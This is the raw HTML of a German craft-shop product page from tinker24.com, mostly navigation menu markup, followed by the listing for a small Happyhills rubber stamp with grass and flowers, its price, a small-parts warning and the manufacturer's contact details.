class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/kerzengestaltung" title="Kerzengestalten"><span>Kerzengestalten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/kerzengiessset" title="Kerzengießset"><span>Kerzengießset</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsplatten" title="Wachsplatten"><span>Wachsplatten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsbilder" title="Wachsbilder"><span>Wachsbilder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsbuchstaben-zahlen" title="Wachsbuchstaben & Zahlen"><span>Wachsbuchstaben & Zahlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsmotive" title="Wachsmotive"><span>Wachsmotive</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachszierstreifen" title="Wachszierstreifen"><span>Wachszierstreifen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsborte" title="Wachsborte"><span>Wachsborte</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/naturmaterialien" title="Naturmaterialien"><span>Naturmaterialien</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/bast" title="Bast"><span>Bast</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/holzartikel" title="Holzartikel"><span>Holzartikel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/islandmoos" title="Islandmoos"><span>Islandmoos</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/kork" title="Kork"><span>Kork</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/pappbuchstaben" title="Pappbuchstaben"><span>Pappbuchstaben</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/stroh" title="Stroh"><span>Stroh</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/basteln/papier" title="Papier"><span>Papier</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/bander-kordeln" title="Bänder und Kordeln"><span>Bänder und Kordeln</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/baumwolle" title="Baumwolle"><span>Baumwolle</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/garne" title="Garne"><span>Garne</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/geflochtene" title="Geflochten"><span>Geflochten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/gummibader" title="Gummi"><span>Gummi</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/leder-und-kunstleder" title="Leder und Kunstleder"><span>Leder und Kunstleder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/makramee" title="Makramee"><span>Makramee</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/nylon" title="Nylon"><span>Nylon</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/organza" title="Organza"><span>Organza</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/paracord" title="Paracord"><span>Paracord</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/pvc" title="PVC"><span>PVC</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/satin" title="Satin"><span>Satin</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/seide" title="Seide"><span>Seide</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/textil-und-polyester" title="Textil und Polyester"><span>Textil und Polyester</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/bastelwerkzeug" title="Bastelwerkzeuge"><span>Bastelwerkzeuge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelwerkzeug/werkzeuge" title="Werkzeuge"><span>Werkzeuge</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelwerkzeug/hilfsmittel" title="Hilfsmittel"><span>Hilfsmittel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelwerkzeug/aufbewahrungsboxen-zubehor" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelwerkzeug/kleber" title="Kleber"><span>Kleber</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/schmuck-gestalten" class="level-top" title="Schmuck Gestalten"><span>Schmuck Gestalten</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/schmuck-gestalten/perlen" title="Perlen"><span>Perlen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/holzperlen" title="Holzperlen"><span>Holzperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/glasperlen" title="Glasperlen"><span>Glasperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/metallperlen" title="Metallperlen"><span>Metallperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/perlenmischungen" title="Perlenmischungen"><span>Perlenmischungen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/polarisperlen" title="Polarisperlen"><span>Polarisperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/rocailles" title="Rocailles"><span>Rocailles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/glasschliffperlen" title="Glasschliffperlen"><span>Glasschliffperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/glaswachsperlen" title="Glaswachsperlen"><span>Glaswachsperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/swarovski-perlen" title="Swarovski Perlen"><span>Swarovski Perlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/kunststoffperlen" title="Kunststoffperlen"><span>Kunststoffperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/buchstaben-zahlenperlen" title="Buchstaben- und Zahlenperlen"><span>Buchstaben- und Zahlenperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/strassperlen" title="Strassperlen"><span>Strassperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/naturperlen" title="Naturperlen"><span>Naturperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/fimo-perlen" title="Fimo Perlen"><span>Fimo Perlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/glasstifte" title="Glasstifte"><span>Glasstifte</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/schmuck-gestalten/ketten-colliers" title="Ketten und Armbänder"><span>Ketten und Armbänder</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/ketten-colliers/ketten-colliers" title="Ketten und Colliers"><span>Ketten und Colliers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/ketten-colliers/armreifen" title="Armbänder"><span>Armbänder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/ketten-colliers/halsketten" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor" title="Schmuckzubehör"><span>Schmuckzubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/zwischenteile-anhanger" title="Anhänger und Zwischenteile"><span>Anhänger und Zwischenteile</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/schmuck-verschlusse" title="Verschlüsse"><span>Verschlüsse</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/swarovski-steine" title="Swarovski Steine"><span>Swarovski Steine</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/ring-zubehor" title="Ringzubehör"><span>Ringzubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/haarschmuck-broschen" title="Haarschmuck und Broschen"><span>Haarschmuck und Broschen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/acrylteile" title="Acrylteile"><span>Acrylteile</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/spaltringe" title="Ringe und Spaltringe"><span>Ringe und Spaltringe</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/ohrschmuck" title="Ohrschmuck"><span>Ohrschmuck</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/collierschlaufen-quetschperlen-kalotten" title="Collierschlaufen, Quetschperlen - und kalotten"><span>Collierschlaufen, Quetschperlen - und kalotten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/kettelstifte-nietschtifte" title="Kettel- und Nietstifte"><span>Kettel- und Nietstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/perlkappen-endkappen" title="Perl- und Endkappen"><span>Perl- und Endkappen</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-accessoires" title="Fertigschmuck und Accessoires"><span>Fertigschmuck und Accessoires</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/saison-events-dekoration" class="level-top" title="Events"><span>Events</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/baby-und-taufe" title="Baby und Taufe"><span>Baby und Taufe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/hochzeit-und-verlobung" title="Hochzeit und Verlobung"><span>Hochzeit und Verlobung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/party-und-geburtstag" title="Party und Geburtstag"><span>Party und Geburtstag</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/ostern" title="Frühling und Ostern"><span>Frühling und Ostern</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/herbst-und-halloween" title="Herbst und Halloween"><span>Herbst und Halloween</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten" title="Weihnachten"><span>Weihnachten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/adventskalender" title="Adventskalender"><span>Adventskalender</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/weihnachtsdeko" title="Weihnachtsdeko"><span>Weihnachtsdeko</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/weihnachtliche-perlen" title="Weihnachtliche Perlen"><span>Weihnachtliche Perlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/bastelartikel-fur-weihnachten" title="Bastelartikel für Weihnachten"><span>Bastelartikel für Weihnachten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/engel" title="Engel"><span>Engel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/weihnachtskugeln" title="Weihnachtskugeln"><span>Weihnachtskugeln</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/saison-events-dekoration/karneval" title="Karneval"><span>Karneval</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/armreife-und-armbander" title="Armreife und Armbänder"><span>Armreife und Armbänder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/accessoires" title="Accessoires"><span>Accessoires</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/ohrringe" title="Ohrringe"><span>Ohrringe</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/ketten" title="Ketten"><span>Ketten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/kronen-und-diademe" title="Kronen und Diademe"><span>Kronen und Diademe</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/ringe" title="Ringe"><span>Ringe</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/diamond-painting" class="level-top" title="DIAMOND PAINTING"><span>DIAMOND PAINTING</span></a><div class="level0 submenu"><div class="container"><div class="row"><div class="menu-left-block col-md-1"><style>#html-body [data-pb-style=CU9BCL6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="CU9BCL6"></div></div></div><ul class="subchildmenu col-md-10 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/katzen" title="KATZEN"><span>KATZEN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/hunde" title="HUNDE"><span>HUNDE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/tiere" title="TIERE"><span>TIERE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/landschaft" title="LANDSCHAFT"><span>LANDSCHAFT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/abstrakt" title="Abstrakt"><span>Abstrakt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/fabelwesen" title="Fabelwesen"><span>Fabelwesen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/love" title="Liebe"><span>Liebe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/blumen" title="Blumen"><span>Blumen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/maritim" title="Maritim"><span>Maritim</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/sticker" title="Sticker"><span>Sticker</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/sonstiges" title="Sonstiges"><span>Sonstiges</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/diamond-painting-mit-olfarben" title="Diamond Painting mit Ölfarben"><span>Diamond Painting mit Ölfarben</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/pferde" title="Pferde"><span>Pferde</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/raubkatzen" title="Raubkatzen"><span>Raubkatzen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/hobby" title="Hobby"><span>Hobby</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/vogelmotive" title="Vogelmotive"><span>Vogelmotive</span></a></li></ul><div class="menu-right-block col-md-1"><style>#html-body [data-pb-style=NGX2W9I]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="NGX2W9I"></div></div></div></div><div class="menu-bottom-block"><style>#html-body [data-pb-style=PILFYVN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PILFYVN"></div></div></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/pixel" class="level-top" title="Pixel"><span>Pixel</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/pixel/pixel-bastelsets" title="Pixel Bastelsets"><span>Pixel Bastelsets</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/pixel/pixel-platten" title="Pixel Vierecke"><span>Pixel Vierecke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/pixel/pixel-zubehor" title="Pixel Zubehör"><span>Pixel Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/pixel/pixel-adventskalender" title="Pixel Adventskalender"><span>Pixel Adventskalender</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/sale" class="level-top" title="SALE"><span>SALE</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/sale/diamond-painting-sale" title="Diamond Painting SALE"><span>Diamond Painting SALE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/sale/shiny-tattoos" title="Shiny Tattoos"><span>Shiny Tattoos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/sale/lichttuten-luminaria" title="Lichttüten"><span>Lichttüten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/sale/facher" title="Fächer"><span>Fächer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/sale/weihnachten" title="Weihnachten"><span>Weihnachten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/sale/weihnachten/engel" title="Engel"><span>Engel</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.tinker24.com/blog"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/diy-ideen" class="ui-corner-all" tabindex="-1" role="menuitem"><span>DIY-Anleitungen und Projekte</span></a></li>                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/produktvorstellungen" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Produktvorstellungen und -bewertungen</span></a></li>                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/technische-tipps-und-tricks" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Technische Tipps und Tricks</span></a></li>                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/makers-spotlight" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Makers Spotlight</span></a></li>                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/veranstaltungen" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Veranstaltungen und Workshops</span></a></li>                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.tinker24.com/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item product">
                            <strong>Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div id="mageplaza-autorelated-block-before-content"></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.tinker24.com/media/catalog/product/cache/6c2316100e7116e366d7f425976244ba/0/0/00410421-00001_1.jpeg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/images/loader-1.gif"
                 alt="Laden...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel</span>    </h1>
                        <div class="product-brand-logo">
                <a href="https://www.tinker24.com/marke/happyhills">
                    <img src="https://www.tinker24.com/media/mageplaza/brand/brand3-happyhills.png"
                         title="Happyhills"
                         alt="Happyhills"
                         style="width: 90px;
                                height: 30px;">
                </a>
            </div>
                    <div class="product-brand-desc">
            <font size='-1'><b>Informationen zur Produktsicherheit</b><br>
Happyhills Stempel und Stempelkissen<br>
Starenweg 5<br>
85238 Petershausen - DE<br>
Tel.: +49 176 77232611<br>
E-Mail: info@happyhills.de<br>
Web: www.happyhills.de<br>
<br></font>        </div>
    </div>

<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time">2-3 Tage</div>
</div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.tinker24.com/stempel-gras-mit-blumen-2-2x2-63-cm-1-st#review-form">
                Seien Sie der erste, der dieses Produkt bewertet            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1991" data-price-box="product-id-1991">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1991"                data-price-amount="6.39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,39 €</span></span>
        </span>

</div></div>

<div class="product attribute overview">
        <div class="value" itemprop="description">Unsere Stempel bieten vielseitige Gestaltungsmöglichkeiten für deine Bastelideen. Ob für Karten oder Fotoalben, bei unserer riesigen Auswahl findet sich für jede Gelegenheit der passende Stempel um deine Idee auf das Papier zu bringen. Mögliche Varianten sind, das Motiv in Schwarz zu stempeln und es farbig ausmalen, oder man verwendet ein farbiges Stempelkissen, was im Ergebnis bei unterschiedlichen Papieren bzw. Untergründen immer anders aussehen wird.<br>Farbreste nach dem Stempeln abwischen oder ausstempeln. Zum Reinigen und Pflegen der Stempel ist die Verwendung von Stempelreiniger empfohlen.<br>Achtung! Das Produkt ist nicht geeignet für Kinder unter 3 Jahren wegen verschluckbarer Kleinteile.<br><br><br><b>INHALT</b><br>1 Stück<br><br>Motivstempel, Textstempel, Stempel, kreative Stempel, Kartengestaltung, <br>Masse :2,2x2,63 cm<br><img src="https://www.tinker24.com/media/catalog/product/warnhinweis-klein.png" width="22px" alt="kleinteile Warnhinweis">  <font color="red"><b>Achtung</b></font>, nicht geeignet für Kinder unter 3 Jahren, wegen verschluckbarer Kleinteile!<br></div>
</div>
<div class="product-info-stock-sku">

<div class="product attribute sku">
            <strong class="type">Artikel-Nr</strong>
        <div class="value" itemprop="sku">00410421-00001</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="00410421-00001"
          action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3N0ZW1wZWwtZ3Jhcy1taXQtYmx1bWVuLTItMngyLTYzLWNtLTEtc3Q%2C/product/1991/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1991" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1991" />
        <input name="form_key" type="hidden" value="6kjT90n2SJi3EZWk" />                            



        
                    </form>
</div>


<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.tinker24.com/stempel-gras-mit-blumen-2-2x2-63-cm-1-st" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel&amp;url=https://www.tinker24.com/stempel-gras-mit-blumen-2-2x2-63-cm-1-st" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.tinker24.com/stempel-gras-mit-blumen-2-2x2-63-cm-1-st&amp;title=Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.tinker24.com/stempel-gras-mit-blumen-2-2x2-63-cm-1-st" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel&amp;body=https://www.tinker24.com/stempel-gras-mit-blumen-2-2x2-63-cm-1-st" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
    


</div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
